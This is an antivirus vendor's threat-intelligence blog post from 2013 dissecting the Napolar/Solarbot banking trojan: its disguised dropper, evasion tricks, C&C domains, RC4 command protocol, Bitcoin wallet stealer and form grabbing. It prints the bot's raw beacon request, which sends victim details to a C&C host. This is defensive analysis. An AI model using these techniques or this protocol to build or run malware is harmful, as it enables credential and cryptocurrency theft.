# Win32/64:Napolar: New Trojan shines on the cyber crime-scene

blog.avast.com/2013/09/25/win3264napolar-new-trojan-shines-on-the-cyber-crime-scene/

Threat Intelligence Team 25 Sep 2013

Win32/64:Napolar: New Trojan shines on the cyber crime-scene

In recent weeks, malware samples resolved as Win32/64:Napolar from AVAST's name pools generated a lot of hits within our file and network shields. Independently, we observed an advertising campaign of a new Trojan dubbed Solarbot that started around May 2013. This campaign did not run through shady hacking forums as we are used to, but instead it ran through a website indexed in the main search engines. The website is called http://solarbot.net and presents its offer with a professional looking design:

For the Win32/64:Napolar Trojan, the pipe used to inter-process communication is named *\\.\pipe\napSolar*. Together with the presence of character strings like "CHROME.DLL," "OPERA.DLL," "trusteer," "data_inject," and features we'll mention later, we have almost no doubts that the Trojan and Solarbot coincide. Let us look at some analysis.

**Dropper**An initial binary comes in the form of an SFX archive named in a similar fashion as *Photo_021-WWW.FACEBOOK.COM.exe* that handles two events: A silent execution of the Trojan's dropper and the display of a distracting image of girls:

Information from the author's statement, says that Solarbot was written in Lazarus IDE for Free Pascal. We cannot recollect any professional or commercial Trojan that shares this property. On the other hand, we can not confirm that the analyzed binary is written in Free Pascal, because a lot of information in the PE header differs from the usual binaries compiled by Free Pascal.

The structure of the core executable is as follows:0xFE109A

**Main (x86)**

0xFEA2CA

**LDE64 x86**

0xFEB760

**x64 Module**

unpacked with RtlDecompressBuffer

0xFF393F

**Strings** → plain

0xFF45D3

**Config** →

```
AvoidDiskWrites 1
ControlPort 9001
DataDirectory ./tor
DirReqStatistics 0
Log notice stdout
SocksListenAddress 127.0.0.1
SocksPort 9002
```

**Strings**

The initial x86 part also serves for a recognition of the system's architecture. In the case of a 64bit system, a correspondent module is extracted and loaded. The LDE64 (Length Disassembler Engine) is a 32 bit official tool based on BeaEngine able to decode instruction in 32 bits and 64 bits architectures. Disassembling could be needed for a fine modification of system functions (correct hooking with a custom one or emulating a chunk of original code).

As described on the advertising page, all important WINAPI functions from KERNEL32.DLL, NTDLL.DLL, WININET.DLL, WS2_32.DLL, SHLWAPI.DLL, PSAPI.DLL are resolved by CRC32 hash (the constant table of CRC32 hash algorithm is found at the address 0xFF395A) and stored in a virtual table. Also a few anti-debugging tricks related with IsDebuggerPresent and OutputDebugString functions have been observed. The bot after installation into %AppData\lsass.exe starts its instance at newly allocated memory at the virtual address 0xFE0000 and terminates itself. That means that it cannot be identified in the list of running processes.

To find the distribution of this infection we analyzed manifestations of part of related detections. The incidence reaches at least several hundred unique computers a day and it could be a little more for all Solarbot samples. Places most affected with the infection are the South and Central American countries of Colombia, Venezuela, Peru, Mexico, and Argentina; the Asian countries of the Philippines and Vietnam, and Poland in Europe:**Communication protocol**

A few gate URLs (C&C servers) have been identified so far: *xyz25.com*, *cmeef.info*, *paloshke.org*. The latter is registered by the infamous Bizcn.com, Inc. We have blogged about fake repair tools with domains registered with this fraudulent Chinese registrar in the past. The advertising site *solarbot.net* is registered with the following info:

```
Domain Name: SOLARBOT.NET
Registrar: NETEARTH ONE INC. D/B/A NETEARTH
Whois Server: whois.advancedregistrar.com
Referral URL: http://www.advancedregistrar.com
Name Server: NS1.BITCOIN-DNS.COM
Name Server: NS2.BITCOIN-DNS.COM
Status: clientTransferProhibited
Updated Date: 01-aug-2013
Creation Date: 01-aug-2013
Expiration Date: 01-aug-2014
```

and the registrant's contact data are hidden behind *PRIVACYPROTECT.ORG* which is a service attracted by various groups involved in malicious activities.An initial HTTP POST request for getting a command to be executed looks like this:

```
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR
1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Host: www.paloshke.org
Content-Length: 81
Pragma: no-cache
v=1.0&u=USER_NAME&c=COMP_NAME&s={7C79CE12-E753-D05E-0DE6-
DFBF7B79CE12}&w=2.5.1&b=32
```

where *s* string denotes a key for a consequent RC4 decryption generated from a victim's environment and *v* stands for the bot's version. Number *1.0* suggests that we are facing the initial development stage of this bot.

After a successful request, a response follows. As we mentioned, it is encrypted with RC4 and the right key is sent unencrypted in the POST query. The plain response structure takes the form of an array of strings separated with zero byte. Every string starts with a byte identifying a command number (a total of 15 various switch cases were observed) appended with a corresponding plain string. For a connection delay (command 0xC), it is the count of seconds (we have seen 3600 usually); for a command related to a download, it is a URL to a file followed by a control hash and a decryption key (command 0x12); for an installation of additional binaries serves command 0x2, e.g. a download of the Bitcoin wallet stealing plugin called *WalletSteal.bin*. By definition from *bitcoin.org*, a Bitcoin wallet is the equivalent of a physical wallet on the Bitcoin network which contains private keys that allows a user to spend the Bitcoins allocated to it in a public record of Bitcoin transactions. Actually, this is an example of the promised plugin support. The plugin is placed encrypted in the temporary directory *SlrPlugin* in %AppData.

**Features**

The following list of features is presented officially on the website:**Features**

- FEATURE Internet Explorer Formgrabber
- FEATURE Mozilla FireFox Formgrabber
- FEATURE Google Chrome Formgrabber
- FEATURE SPDY Grabbing
- FEATURE FTP and POP3 Grabber
- FEATURE SlowLoris DDOS
- FEATURE SlowPost DDOS
- FEATURE GET Flood
- FEATURE UDP DDOS
- FEATURE Update and Download System
- FEATURE MD5 Verified Update and Download System
- FEATURE Reverse Socks 5
- FEATURE Browse URL (Visible)
- FEATURE Browse URL (Hidden)

We have seen implemented functionalities like FTP and POP3 Grabber, Reverse Socks 5 or basis of functional modularity. There were relevant strings ("SSL", "http://", "http://", names of web browser libraries, "NSS layer", "data_start", "data_inject", "data_end" ) indicating the possibility of man-in-the-browser attacks. Indeed, we observed that the content of forms of internet banking sites were sent to C&C in an unencrypted form, but only in the case when the site requested a reputation or certificate verification. This could have connection with internal list of URLs (http://urs.microsoft.com/urs.asmx; http://ocsp.verisign.com; http://ocsp.comodoca.com; http://safebrowsing.clients.google.com; http://dirpop.naver.com:8088/search.naver), updated remotely with the internal command 0xF.

Next, dynamically we have seen a download of a Bitcoin miner that was afterwards injected in a classic Windows notepad binary in the system's %Temp directory and executed (corresponds to the point "MD5 Verified Update and Download System" in the list).

In the end, we have to say that this bot displays solid malicious performance. Together with the reasonable price of $200, it could be on the rise in the near future. Fortunately, the antivirus industry will react to make the life of these cyber-criminals harder.

**Sources**

SHA256 hashes of some selected samples and how they are covered within the AVAST engine:| | | |
|---|---|---|
| Dropper 1 | [1f11b896cc641db605d70186be468a148a64ea233a21d353e7483239e71e1516]() | Win32:Napolar-E [Cryp] |
| Dropper 2 | [f1a5707963a7e33a925111f09209a92b03732fa9292697b37e528ad941076a8d]() | Win32:Napolar-E [Cryp] |
| Napolar Core Binary | [463d39dcbf19b5c4c9e314e5ce77bf8a51848b8c7d64e4f0a6656b9d28941e2e]() | Win32:Napolar-D [Trj] |
| WalletSteal Plugin Download | [12ca161cd72873477906100f083e43dca936312ba44b691f5046f53b09e3b4f7]() | JS:NapolarPlugin-A [Trj] |
| WalletSteal Plugin x86 | [bb49fa791915bf49ceb2a0563c91d2acaed6249438f349c6e75094f3924de64d]() | Win32:NapolarPlugin-B [Trj] |
| WalletSteal Plugin x64 | [ff92206215115c867789dbd5a95132a2bd153bb1e5a1ef66e539f382f2ce30dc]() | Win32:NapolarPlugin-B [Trj] |